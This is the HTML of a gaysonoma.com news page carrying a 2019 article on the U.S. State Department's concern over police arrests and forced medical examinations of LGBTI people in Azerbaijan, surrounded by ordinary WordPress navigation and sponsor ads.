			<a id="menu-icon" href="#"><i class="icon-list-ul" aria-label="Main Menu"></i></a>
			<nav id="mobile-menu" class="sidemenu sidemenu-off" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

				
				<ul id="main-nav" class="main-nav tf_clearfix tf_box"><li  id="menu-item-2497" class="menu-item-category-7 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children has-sub-menu mega-link menu-item-2497" data-termid="7" data-tax="category" aria-haspopup="true"><a  href="https://www.gaysonoma.com/category/news/">News<span class="child-arrow"></span></a> <ul class="sub-menu"><li  id="menu-item-2505" class="menu-item-category-15 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2505 menu-category-15-parent-2497" data-termid="15" data-tax="category"><a  href="https://www.gaysonoma.com/category/news/local/">Local</a> </li>
<li  id="menu-item-2507" class="menu-item-category-23 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2507 menu-category-23-parent-2497" data-termid="23" data-tax="category"><a  href="https://www.gaysonoma.com/category/news/sanfrancisco/">San Francisco</a> </li>
<li  id="menu-item-2508" class="menu-item-category-24 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2508 menu-category-24-parent-2497" data-termid="24" data-tax="category"><a  href="https://www.gaysonoma.com/category/news/state/">State</a> </li>
<li  id="menu-item-2506" class="menu-item-category-25 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2506 menu-category-25-parent-2497" data-termid="25" data-tax="category"><a  href="https://www.gaysonoma.com/category/news/national/">National</a> </li>
<li  id="menu-item-2504" class="menu-item-category-11 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mega-link menu-item-2504 menu-category-11-parent-2497" data-termid="11" data-tax="category"><a  href="https://www.gaysonoma.com/category/news/international/">International</a> </li>
</ul></li>
<li  id="menu-item-2498" class="menu-item-category-6 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub-menu mega-link menu-item-2498" data-termid="6" data-tax="category" aria-haspopup="true"><a  href="https://www.gaysonoma.com/category/perspectives/">Perspectives<span class="child-arrow"></span></a> <ul class="sub-menu"><li  id="menu-item-2510" class="menu-item-category-26 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2510 menu-category-26-parent-2498" data-termid="26" data-tax="category"><a  href="https://www.gaysonoma.com/category/perspectives/opinions/">Opinions</a> </li>
<li  id="menu-item-2509" class="menu-item-category-27 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2509 menu-category-27-parent-2498" data-termid="27" data-tax="category"><a  href="https://www.gaysonoma.com/category/perspectives/columns/">Columns</a> </li>
<li  id="menu-item-2511" class="menu-item-category-8 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2511 menu-category-8-parent-2498" data-termid="8" data-tax="category"><a  href="https://www.gaysonoma.com/category/perspectives/sports/">Sports</a> </li>
</ul></li>
<li  id="menu-item-2496" class="menu-item-category-5 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub-menu mega-link menu-item-2496" data-termid="5" data-tax="category" aria-haspopup="true"><a  href="https://www.gaysonoma.com/category/features/">Features<span class="child-arrow"></span></a> <ul class="sub-menu"><li  id="menu-item-2515" class="menu-item-category-28 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2515 menu-category-28-parent-2496" data-termid="28" data-tax="category"><a  href="https://www.gaysonoma.com/category/features/hiv-aids/">HIV &#038; AIDS</a> </li>
<li  id="menu-item-2514" class="menu-item-category-29 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2514 menu-category-29-parent-2496" data-termid="29" data-tax="category"><a  href="https://www.gaysonoma.com/category/features/health/">Health</a> </li>
<li  id="menu-item-2517" class="menu-item-category-30 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2517 menu-category-30-parent-2496" data-termid="30" data-tax="category"><a  href="https://www.gaysonoma.com/category/features/seniors/">Seniors</a> </li>
<li  id="menu-item-2518" class="menu-item-category-31 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2518 menu-category-31-parent-2496" data-termid="31" data-tax="category"><a  href="https://www.gaysonoma.com/category/features/spirituality/">Spirituality</a> </li>
<li  id="menu-item-2519" class="menu-item-category-32 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2519 menu-category-32-parent-2496" data-termid="32" data-tax="category"><a  href="https://www.gaysonoma.com/category/features/transgender-transsexual/">Transgender / Transsexual</a> </li>
<li  id="menu-item-2516" class="menu-item-category-33 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2516 menu-category-33-parent-2496" data-termid="33" data-tax="category"><a  href="https://www.gaysonoma.com/category/features/real-estate/">Real Estate</a> </li>
<li  id="menu-item-2512" class="menu-item-category-34 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2512 menu-category-34-parent-2496" data-termid="34" data-tax="category"><a  href="https://www.gaysonoma.com/category/features/everybodys-business/">Everybody&#8217;s Business</a> </li>
<li  id="menu-item-2520" class="menu-item-category-35 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2520 menu-category-35-parent-2496" data-termid="35" data-tax="category"><a  href="https://www.gaysonoma.com/category/features/travel/">Travel</a> </li>
<li  id="menu-item-2513" class="menu-item-category-36 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2513 menu-category-36-parent-2496" data-termid="36" data-tax="category"><a  href="https://www.gaysonoma.com/category/features/fitness/">Fitness</a> </li>
</ul></li>
<li  id="menu-item-2495" class="menu-item-category-4 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub-menu mega-link menu-item-2495" data-termid="4" data-tax="category" aria-haspopup="true"><a  href="https://www.gaysonoma.com/category/arts-entertainment/">Arts &#038; Entertainment<span class="child-arrow"></span></a> <ul class="sub-menu"><li  id="menu-item-2503" class="menu-item-category-37 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2503 menu-category-37-parent-2495" data-termid="37" data-tax="category"><a  href="https://www.gaysonoma.com/category/arts-entertainment/theatre/">Theatre</a> </li>
<li  id="menu-item-2501" class="menu-item-category-38 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2501 menu-category-38-parent-2495" data-termid="38" data-tax="category"><a  href="https://www.gaysonoma.com/category/arts-entertainment/music/">Music</a> </li>
<li  id="menu-item-2499" class="menu-item-category-39 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2499 menu-category-39-parent-2495" data-termid="39" data-tax="category"><a  href="https://www.gaysonoma.com/category/arts-entertainment/books/">Books</a> </li>
<li  id="menu-item-2502" class="menu-item-category-40 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2502 menu-category-40-parent-2495" data-termid="40" data-tax="category"><a  href="https://www.gaysonoma.com/category/arts-entertainment/television/">Television</a> </li>
<li  id="menu-item-2500" class="menu-item-category-41 menu-item menu-item-type-taxonomy menu-item-object-category mega-link menu-item-2500 menu-category-41-parent-2495" data-termid="41" data-tax="category"><a  href="https://www.gaysonoma.com/category/arts-entertainment/film/">Film</a> </li>
</ul></li>
</ul>				<!-- /#main-nav -->
				<a id="menu-icon-close" href="#" class="menu-icon-close"></a>
				<!-- /#menu-icon-close -->

				
			</nav>

			
		</header>
		<!-- /#header -->

        
	</div>
	<!-- /#headerwrap -->

	<div class="header-widget pagewidth">
			</div>
	<!--/header widget -->

	
	<div id="body" class="tf_clearfix">

    <!-- layout -->
<div id="layout" class="pagewidth tf_clearfix">
            <div id="contentwrap">
	    <!-- content -->
	    	    <main id="content" class="tf_clearfix">
		    
<article id="post-16530" class="post tf_clearfix cat-11 cat-7 cat-46 post-16530 type-post status-publish format-standard hentry category-international category-news category-top-stories byline-michael-k-lavers has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	
	
	<div class="post-content">

					<p class="post-meta entry-meta">
			    <span class="post-category"><a href="https://www.gaysonoma.com/category/news/international/" rel="tag" class="term-international">International</a>/ <a href="https://www.gaysonoma.com/category/news/" rel="tag" class="term-news">News</a>/ <a href="https://www.gaysonoma.com/category/top-stories/" rel="tag" class="term-top-stories">Top Stories</a></span>			</p>
		
		<h1 class="post-title entry-title"><a href="https://www.gaysonoma.com/2019/04/us-deeply-concerned-over-arrests-of-lgbti-people-in-azerbaijan/">US ‘Deeply Concerned’ over Arrests of LGBTI People in Azerbaijan</a></h1>					<p class="post-meta entry-meta">

															<span class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/9d10af44ff15f4b1e741e2a51d39de127a2606b706cf7d46f399887d319af00e?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d10af44ff15f4b1e741e2a51d39de127a2606b706cf7d46f399887d319af00e?s=60&#038;d=mm&#038;r=g 2x' itemprop='image' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></span>
						<span class="author-name"><span class="author vcard"><a class="url fn n" href="https://www.gaysonoma.com/author/gary/" rel="author"><a href="https://www.gaysonoma.com/byline/michael-k-lavers/" rel="tag">Michael K. Lavers</a></a></span></span>
					
																
					
				
									 <time datetime="2019-04-07" class="post-date entry-date updated">April 7, 2019</time>
				
			</p>
		
					
<div class="share tf_clearfix">

	
	
	
	
	
</div>
<!-- /.share -->
		
		
<div class="before-content-widget">

	
</div>
<!-- /before-content-widget -->
		        <div class="entry-content">

                                        
<p>A State Department spokesperson on Thursday said the U.S. is “deeply concerned” over reports that indicate more than a dozen LGBTI people in Azerbaijan have been arrested.</p>



<p>Reuters&nbsp;<a href="https://www.reuters.com/article/us-azerbaijan-lgbt-arrests/fresh-arrests-evoke-chilling-memories-for-azeri-lgbt-idUSKCN1RF2A9">cited</a>&nbsp;an Azeri LGBTI advocacy group that said police this week arrested four transgender sex workers. Freedom House in a press release said police in Baku, the country’s capital, on Monday arrested “at least 14 LGBT+ people.”</p>



<p>ILGA-Europe in&nbsp;<a href="https://twitter.com/ILGAEurope/status/1113451273615966208">a tweet</a>&nbsp;said those who were arrested were “forced to undergo medical examination to test their HIV/STI status.” ILGA-Europe also said authorities fined some of those who were arrested and sentenced them to 30 days “of arrest” on charges of “hooliganism.”</p>





<p>“The United States is deeply concerned by reports of the arrest and detention of more than a dozen LGBTI individuals in&nbsp;Azerbaijan, as well as by reports that detained individuals may have been subjected to forced medical examinations,” the State Department spokesperson told the Washington Blade.</p>



<p>“If true, such acts would be inconsistent with&nbsp;Azerbaijan’s international human rights obligations, and with the principles and commitments it has undertaken as a participating state of the Organization for Security and Cooperation in Europe,” added the spokesperson.</p>



<p>The spokesperson said the State Department “regularly” communicates with the Azeri government “regarding human rights and encourage it to uphold its international commitments on human rights.” The spokesperson added the U.S. Embassy in Baku “has conveyed our concern regarding these reports to” Azeri authorities.</p>



<p>Azerbaijan is a former Soviet republic that borders the Caspian Sea, Russia, Georgia, Armenia, Turkey and Iran.</p>



<p>The State Department in its 2018 human rights report&nbsp;<a href="https://www.state.gov/j/drl/rls/hrrpt/humanrightsreport/index.htm?year=2018&amp;dlid=289105#wrapper">notes</a>&nbsp;Azeri police in September 2017 arrested more than 80 men “presumed to be gay or bisexual” and trans women during a series of raids they conducted. The report also says officers beat some of those they arrested and used electric shocks “to obtain bribes and information about other gay men.”</p>



<p>The State Department report also notes violence and discrimination based on sexual orientation and gender identity remains commonplace in Azerbaijan.</p>



<p>“Governments have an obligation to ensure that all people, including LGBTI people, can freely enjoy the universal human rights and fundamental freedoms to which they are entitled,” the State Department spokesperson told the Blade.&nbsp;“We strongly oppose human rights violations and abuses against LGBTI persons, including violence, the criminalization of LGBTI status or conduct, and serious forms of discrimination.”</p>

            
        </div><!-- /.entry-content -->
        
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->

<div class="after-content-widget">

	
</div>
<!-- /after-content-widget -->	<div class="related-posts">
		<h4 class="related-title">Related Posts</h4>
							<article class="post type-post tf_clearfix">
                        						<div class="post-content">
							<p class="post-meta">
								<span class="post-category"><a href="https://www.gaysonoma.com/category/news/international/">International</a> / </span>
							</p>
							<h1 class="post-title">
								<a href="https://www.gaysonoma.com/2025/11/netherlands-poised-to-get-openly-gay-prime-minister/" title="Netherlands Poised To Get Openly Gay Prime Minister">Netherlands Poised To Get Openly Gay Prime Minister</a>
							</h1>
						</div>
						<!-- /.post-content -->

						

					</article>
										<article class="post type-post tf_clearfix">
                        						<div class="post-content">
							<p class="post-meta">
								<span class="post-category"><a href="https://www.gaysonoma.com/category/news/">News</a> / </span>
							</p>
							<h1 class="post-title">
								<a href="https://www.gaysonoma.com/2025/11/supreme-court-allows-trump-to-enforce-passport-restrictions-targeting-transgender-people/" title="Supreme Court allows Trump to enforce passport restrictions targeting transgender people">Supreme Court allows Trump to enforce passport restrictions targeting transgender people</a>
							</h1>
						</div>
						<!-- /.post-content -->

						

					</article>
										<article class="post type-post tf_clearfix">
                        						<div class="post-content">
							<p class="post-meta">
								<span class="post-category"><a href="https://www.gaysonoma.com/category/top-stories/">Top Stories</a> / </span>
							</p>
							<h1 class="post-title">
								<a href="https://www.gaysonoma.com/2025/11/liberty-counsels-deep-network-of-far-right-faith-and-influence/" title="Liberty Counsel’s Deep Network of Far Right Faith and Influence">Liberty Counsel’s Deep Network of Far Right Faith and Influence</a>
							</h1>
						</div>
						<!-- /.post-content -->

						

					</article>
						</div>
	<!-- /.related -->
	<!-- post-nav -->
	<div class="post-nav tf_clearfix"> 
		<span class="prev"><a href="https://www.gaysonoma.com/2019/04/lawmaker-shares-heartwarming-story-of-her-gender-non-conforming-child/" rel="prev"><span class="arrow">&lsaquo;</span> Lawmaker Shares Heartwarming Story of Her Gender Non-conforming Child</a></span>		<span class="next"><a href="https://www.gaysonoma.com/2019/04/trump-administration-has-attacked-lgbt-rights-more-than-100-times/" rel="next"><span class="arrow">&rsaquo;</span> Trump Administration Has Attacked LGBT Rights more than 100 Times</a></span>	</div>
	<!-- /post-nav -->
                
            	    </main>
	    <!-- /#content -->
	            </div>
        <!-- /#contentwrap -->
	    
    <aside id="sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSidebar">

            
            <div id="search-2" class="widget widget_search"><form method="get" id="searchform" action="https://www.gaysonoma.com/">
	<i class="icon-search"></i>
	<input type="text" name="s" id="s" placeholder="Search" />

</form></div><div id="block-8" class="widget widget_block"><center><a href="https://f2f.org/services/prep/" target="_new"><img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="auto" width="300" height="200" decoding="async" src="https://www.gaysonoma.com/wp-content/uploads/2021/12/f2f-post-prep-2020-e1639619608815.jpg"></a></center></div><div id="block-9" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<center><a href="https://abacuswealth.com/" target="_new"><img data-tf-not-load="1" width="300" height="299" decoding="async" src="https://www.gaysonoma.com/wp-content/uploads/2019/10/AbacusAd.jpg"></a></center>
</div>
</div>
</div><div id="block-23" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://translifeline.org/"><img loading="lazy" fetchpriority="high" decoding="async" width="800" height="800" src="https://www.gaysonoma.com/wp-content/uploads/2024/04/EagiiqnXkAAAxIe.png" alt="" class="wp-image-32716" srcset="https://www.gaysonoma.com/wp-content/uploads/2024/04/EagiiqnXkAAAxIe.png 800w, https://www.gaysonoma.com/wp-content/uploads/2024/04/EagiiqnXkAAAxIe-300x300.png 300w, https://www.gaysonoma.com/wp-content/uploads/2024/04/EagiiqnXkAAAxIe-150x150.png 150w, https://www.gaysonoma.com/wp-content/uploads/2024/04/EagiiqnXkAAAxIe-768x768.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure>
</div><div id="text-38" class="widget widget_text">			<div class="textwidget"><center><a href="http://www.gaypinkspots.com/" target="_new"><img loading="lazy" decoding="async" width="300" height="191" src="https://www.gaysonoma.com/wp-content/uploads/2016/11/pinkspots-300.png"></a></center></div>
		</div><div id="block-20" class="widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://www.caltheatre.com/forbidden-kiss-live"><img loading="lazy" decoding="async" width="819" height="819" src="https://www.gaysonoma.com/wp-content/uploads/2023/08/Forbidden-Kiss.webp" alt="" class="wp-image-30421" srcset="https://www.gaysonoma.com/wp-content/uploads/2023/08/Forbidden-Kiss.webp 819w, https://www.gaysonoma.com/wp-content/uploads/2023/08/Forbidden-Kiss-300x300.webp 300w, https://www.gaysonoma.com/wp-content/uploads/2023/08/Forbidden-Kiss-150x150.webp 150w, https://www.gaysonoma.com/wp-content/uploads/2023/08/Forbidden-Kiss-768x768.webp 768w" sizes="(max-width: 819px) 100vw, 819px" /></a></figure>
</div><div id="text-44" class="widget widget_text">			<div class="textwidget"><center><a href="http://redwoodrainbows.org/" target="_new"><img loading="lazy" decoding="async" width="250" height="150" src="https://www.gaysonoma.com/wp-content/uploads/2016/11/redwood_rainbows-250.jpg"></a></center></div>
		</div><div id="text-43" class="widget widget_text">			<div class="textwidget"><center><a href="http://www.spectrumlgbtcenter.org/2014/06/coffee-conversation-and-community-drop-in-discussion-groups-for-lgbt-seniors/" target="_new"><img loading="lazy" decoding="async" width="350" height="173" src="https://www.gaysonoma.com/wp-content/uploads/2015/06/senior-groups.jpg"></a></center></div>
		</div><div id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full"><a href="https://www.qaateam.org/"><img loading="lazy" decoding="async" width="236" height="300" src="https://www.gaysonoma.com/wp-content/uploads/2023/03/QAA-Logo.jpg" alt="" class="wp-image-28912"/></a></figure>
</div><div id="block-22" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://sonomalibrary.org/"><img loading="lazy" decoding="async" width="1024" height="576" src="https://www.gaysonoma.com/wp-content/uploads/2024/04/unnamed-1-1024x576.png" alt="" class="wp-image-32715" srcset="https://www.gaysonoma.com/wp-content/uploads/2024/04/unnamed-1-1024x576.png 1024w, https://www.gaysonoma.com/wp-content/uploads/2024/04/unnamed-1-300x169.png 300w, https://www.gaysonoma.com/wp-content/uploads/2024/04/unnamed-1-768x432.png 768w, https://www.gaysonoma.com/wp-content/uploads/2024/04/unnamed-1.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div><div id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full"><a href="https://f2f.org/"><img loading="lazy" decoding="async" width="300" height="375" src="https://www.gaysonoma.com/wp-content/uploads/2023/04/full-circle.png" alt="" class="wp-image-29139" srcset="https://www.gaysonoma.com/wp-content/uploads/2023/04/full-circle.png 300w, https://www.gaysonoma.com/wp-content/uploads/2023/04/full-circle-240x300.png 240w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure>
</div><div id="block-14" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.sonomacountyblackforum.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='914'%20height='918'%20viewBox=%270%200%20914%20918%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" style="background:linear-gradient(to right,#ffdcf2 25%,#ffdcf2 25% 50%,#c4f6dd 50% 75%,#e8b693 75%),linear-gradient(to right,#f7dbf1 25%,#fedaf4 25% 50%,#ffdcf2 50% 75%,#f9c937 75%),linear-gradient(to right,#e4ccda 25%,#cdb0c4 25% 50%,#feddf2 50% 75%,#e9b794 75%),linear-gradient(to right,#21585d 25%,#76d4a2 25% 50%,#e8b693 50% 75%,#e5b297 75%)" decoding="async" width="914" height="918" data-tf-src="https://www.gaysonoma.com/wp-content/uploads/2023/07/355482408_572765708344133_4609278016298619670_n.jpg" alt="" class="tf_svg_lazy wp-image-30133" data-tf-srcset="https://www.gaysonoma.com/wp-content/uploads/2023/07/355482408_572765708344133_4609278016298619670_n.jpg 914w, https://www.gaysonoma.com/wp-content/uploads/2023/07/355482408_572765708344133_4609278016298619670_n-300x300.jpg 300w, https://www.gaysonoma.com/wp-content/uploads/2023/07/355482408_572765708344133_4609278016298619670_n-150x150.jpg 150w, https://www.gaysonoma.com/wp-content/uploads/2023/07/355482408_572765708344133_4609278016298619670_n-768x771.jpg 768w" data-tf-sizes="(max-width: 914px) 100vw, 914px" /><noscript><img decoding="async" width="914" height="918" data-tf-not-load src="https://www.gaysonoma.com/wp-content/uploads/2023/07/355482408_572765708344133_4609278016298619670_n.jpg" alt="" class="wp-image-30133" srcset="https://www.gaysonoma.com/wp-content/uploads/2023/07/355482408_572765708344133_4609278016298619670_n.jpg 914w, https://www.gaysonoma.com/wp-content/uploads/2023/07/355482408_572765708344133_4609278016298619670_n-300x300.jpg 300w, https://www.gaysonoma.com/wp-content/uploads/2023/07/355482408_572765708344133_4609278016298619670_n-150x150.jpg 150w, https://www.gaysonoma.com/wp-content/uploads/2023/07/355482408_572765708344133_4609278016298619670_n-768x771.jpg 768w" sizes="(max-width: 914px) 100vw, 914px" /></noscript></a></figure>
</div><div id="block-15" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://www.wchealth.org/"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='787'%20height='1024'%20viewBox=%270%200%20787%201024%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" style="background:linear-gradient(to right,#fefefe 25%,#fefefe 25% 50%,#5e5e5e 50% 75%,#fefefe 75%),linear-gradient(to right,#7dd3ea 25%,#292929 25% 50%,#dfe432 50% 75%,#dfe432 75%),linear-gradient(to right,#634732 25%,#394090 25% 50%,#3c4393 50% 75%,#3c4393 75%),linear-gradient(to right,#fefeff 25%,#fefefe 25% 50%,#fefefe 50% 75%,#616161 75%)" decoding="async" width="787" height="1024" data-tf-src="https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021-787x1024.jpg" alt="" class="tf_svg_lazy wp-image-30135" data-tf-srcset="https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021-787x1024.jpg 787w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021-230x300.jpg 230w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021-768x1000.jpg 768w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021-1180x1536.jpg 1180w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021.jpg 1445w" data-tf-sizes="(max-width: 787px) 100vw, 787px" /><noscript><img decoding="async" width="787" height="1024" data-tf-not-load src="https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021-787x1024.jpg" alt="" class="wp-image-30135" srcset="https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021-787x1024.jpg 787w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021-230x300.jpg 230w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021-768x1000.jpg 768w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021-1180x1536.jpg 1180w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-English.2021.jpg 1445w" sizes="(max-width: 787px) 100vw, 787px" /></noscript></a></figure>
</div><div id="block-16" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://www.wchealth.org/"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='797'%20height='1024'%20viewBox=%270%200%20797%201024%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" style="background:linear-gradient(to right,#fefefe 25%,#ffffff 25% 50%,#5d5d5d 50% 75%,#fefefe 75%),linear-gradient(to right,#684130 25%,#eea139 25% 50%,#f2a12e 50% 75%,#f1a22c 75%),linear-gradient(to right,#66462d 25%,#384088 25% 50%,#3d448a 50% 75%,#3c4588 75%),linear-gradient(to right,#f9ffff 25%,#fefefe 25% 50%,#e4e4e4 50% 75%,#545454 75%)" decoding="async" width="797" height="1024" data-tf-src="https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-Spanish.2021-797x1024.jpg" alt="" class="tf_svg_lazy wp-image-30136" data-tf-srcset="https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-Spanish.2021-797x1024.jpg 797w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-Spanish.2021-234x300.jpg 234w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-Spanish.2021-768x986.jpg 768w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-Spanish.2021.jpg 1105w" data-tf-sizes="(max-width: 797px) 100vw, 797px" /><noscript><img decoding="async" width="797" height="1024" data-tf-not-load src="https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-Spanish.2021-797x1024.jpg" alt="" class="wp-image-30136" srcset="https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-Spanish.2021-797x1024.jpg 797w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-Spanish.2021-234x300.jpg 234w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-Spanish.2021-768x986.jpg 768w, https://www.gaysonoma.com/wp-content/uploads/2023/07/WCHC-Inclusion-Image-Spanish.2021.jpg 1105w" sizes="(max-width: 797px) 100vw, 797px" /></noscript></a></figure>
</div><div id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.wchealth.org/service/youth-services/"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='768'%20height='1024'%20viewBox=%270%200%20768%201024%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" style="background:linear-gradient(to right,#ffffff 25%,#ffffff 25% 50%,#ffffff 50% 75%,#ffffff 75%),linear-gradient(to right,#000000 25%,#000000 25% 50%,#000000 50% 75%,#fdfdfd 75%),linear-gradient(to right,#ffffff 25%,#d6d6d6 25% 50%,#1c1c1c 50% 75%,#ffffff 75%),linear-gradient(to right,#eae1fd 25%,#e1d4fc 25% 50%,#ffffff 50% 75%,#ffffff 75%)" decoding="async" width="768" height="1024" data-tf-src="https://www.gaysonoma.com/wp-content/uploads/2023/07/Youth-Gender-Clinic-768x1024-1.png" alt="" class="tf_svg_lazy wp-image-30137" data-tf-srcset="https://www.gaysonoma.com/wp-content/uploads/2023/07/Youth-Gender-Clinic-768x1024-1.png 768w, https://www.gaysonoma.com/wp-content/uploads/2023/07/Youth-Gender-Clinic-768x1024-1-225x300.png 225w" data-tf-sizes="(max-width: 768px) 100vw, 768px" /><noscript><img decoding="async" width="768" height="1024" data-tf-not-load src="https://www.gaysonoma.com/wp-content/uploads/2023/07/Youth-Gender-Clinic-768x1024-1.png" alt="" class="wp-image-30137" srcset="https://www.gaysonoma.com/wp-content/uploads/2023/07/Youth-Gender-Clinic-768x1024-1.png 768w, https://www.gaysonoma.com/wp-content/uploads/2023/07/Youth-Gender-Clinic-768x1024-1-225x300.png 225w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></a></figure>
</div>
            <div class="tf_clearfix">

                    <div class="secondary">
                                                </div>

                    <div class="secondary last">
                                                </div>

            </div>

            
            
    </aside>
    <!-- /#sidebar -->

    </div>
<!-- /#layout -->

	    </div>
	<!-- /body -->
		
	<div id="footerwrap">
    
    			<footer id="footer" class="pagewidth tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
			
			<p class="back-top">
				<a href="#header">Back to Top</a>
			</p>

			
	<div class="footer-widgets tf_clearfix">

								<div class="col3-1 first">
							</div>
								<div class="col3-1 ">
							</div>
								<div class="col3-1 ">
							</div>
		
	</div>
	<!-- /.footer-widgets -->


			<div class="social-widget">
							</div>
			<!-- /.social-widget -->

			<div class="footer-nav-wrap">
				<ul id="footer-nav" class="footer-nav"><li id="menu-item-2443" class="menu-item-category-7 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2443"><a href="https://www.gaysonoma.com/category/news/">News</a></li>
<li id="menu-item-2441" class="menu-item-category-6 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2441"><a href="https://www.gaysonoma.com/category/perspectives/">Perspectives</a></li>
<li id="menu-item-2442" class="menu-item-category-5 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://www.gaysonoma.com/category/features/">Features</a></li>
<li id="menu-item-2444" class="menu-item-category-4 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://www.gaysonoma.com/category/arts-entertainment/">Arts &#038; Entertainment</a></li>
<li id="menu-item-2446" class="menu-item-page-2288 menu-item menu-item-type-post_type menu-item-object-page menu-item-2446"><a href="https://www.gaysonoma.com/newpaper/">Newspaper</a></li>
</ul>			</div>
	
			<div class="footer-text tf_clearfix">
				<div class="one">&copy; <a href="https://www.gaysonoma.com">We The People</a> 2025</div>				<div class="two">Powered by <a href="http://wordpress.org">WordPress</a> &bull; <a href="https://themify.me">Themify WordPress Themes</a></div>			</div>
			<!-- /footer-text --> 
					</footer>
		<!-- /#footer --> 
        	</div>
	<!-- /#footerwrap -->
	
</div>
<!-- /#pagewrap -->
<!-- wp_footer -->
<script type="speculationrules">
